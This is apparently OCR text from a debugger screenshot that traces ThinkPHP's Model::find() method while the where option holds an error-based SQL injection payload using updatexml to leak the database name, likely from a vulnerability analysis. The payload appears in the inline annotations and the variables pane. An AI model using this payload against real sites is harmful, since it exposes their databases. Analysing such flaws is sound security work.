 772 */
773 public function find($options = array()) $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"}[1]
774 {
775 if (is_numeric($options) || is_string($options)) { $options: {where => "1 and updatexml(1,concat(0x7e,database(),0x7
776 $where[$this->getPk()] = $options;
777 $options = array();
778 $options['where'] = $where;
779 }
780 // 根据复合主键查找记录
781 $pk = $this->getPk();
782 if (is_array($options) && (count($options) > 0) && is_array($pk)) {
783 // 根据复合主键查询
784 $count = 0;
785 foreach (array_keys($options) as $key) {
786 if (is_int($key)) {
787 $count++;
788 }
789
\Think › Model › find()
Variables
$options = {array} [1]
where = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$this = {Think\Model} [21]
ontroller-
$_COOKIE = {array} [1]
$_ENV = {array} [40]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [46]
$GLOBALS = {array} [13]
Constants